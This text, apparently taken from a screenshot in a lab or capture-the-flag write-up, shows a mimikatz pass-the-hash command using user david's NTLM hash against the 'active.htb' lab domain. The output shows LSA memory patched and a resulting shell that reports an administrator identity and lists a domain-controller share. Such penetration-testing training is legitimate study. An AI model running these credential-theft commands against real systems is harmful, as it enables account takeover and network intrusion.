 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:david /domain:active.htb /ntlm:c39f2beb3d2ec06a62cb887fb391dee0
user : david
domain : active.htb
program : cmd.exe
impers. : no
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
| PID 3348
| TID 3632
| LSA Process is now R/W
| LUID 0 ; 7787292 (00000000:0076d31c)
\_ msv1_0 - data copy @ 000000000BB3AEC0 : OK !
\_ kerberos - data copy @
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
active\administrator
C:\Windows\system32>dir \\dc\david
Volume in drive \\dc\david has no label.
Volume Serial Number is 15BB-D59C
Directory of \\dc\david
11/08/2024 10:49 μμ <DIR> .
11/08/2024 10:49 μμ <DIR> ..
11/08/2024 10:49 μμ 0 david.txt
1 File(s) 0 bytes
2 Dir(s) 1.121.636.352 bytes free